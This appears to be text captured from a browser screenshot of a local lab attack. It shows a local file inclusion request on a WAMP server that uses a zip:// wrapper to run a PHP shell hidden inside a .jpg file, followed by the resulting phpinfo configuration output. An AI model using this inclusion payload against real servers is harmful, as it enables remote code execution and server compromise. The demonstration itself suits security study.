 192.168.1.6/baohan.php/?file=zip:%2f%2fd:%2fDemo%2fzipshell.jpg%231.php
火狐官方站点 新手上路 常用网址 京东商城 最常访问 16进制到文本字符串... 新标签页 火狐官方站点 新手上路 常用网址 京东商城 专注于Win7 毒霸网址大全 百度一下 百度一下，你就知道
Configuration
apache2handler
Apache Version Apache/2.4.37 (Win64) PHP/5.6.40
Apache API Version 20120211
Server Administrator wampserver@wampserver.invalid
Hostname:Port localhost:0
Max Requests Per Child: 0 - Keep Alive: on - Max Per Connection: 100
Timeouts Connection: 60 - Keep-Alive: 5
Virtual Server Yes
Server Root G:/wamp64/bin/apache/apache2.4.37
Loaded Modules core mod_win32 mpm_winnt http_core mod_so mod_access_compat mod_actions mod_alias
mod_allowmethods mod_asis mod_auth_basic mod_auth_digest mod_authn_core mod_authn_file
mod_authz_core mod_authz_groupfile mod_authz_host mod_authz_user mod_autoindex mod_cache
mod_cache_disk mod_cgi mod_dir mod_env mod_file_cache mod_include mod_isapi mod_log_config
mod_mime mod_negotiation mod_rewrite mod_setenvif mod_userdir mod_vhost_alias mod_php5
Directive Local Value Master Value
engine 1 1
last_modified 0 0
xbithack 0 0
Apache Environment
Variable Value
HTTP_HOST 192.168.1.6
HTTP_USER_AGENT Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
HTTP_ACCEPT text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
HTTP_ACCEPT_LANGUAGE zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
HTTP_ACCEPT_ENCODING gzip, deflate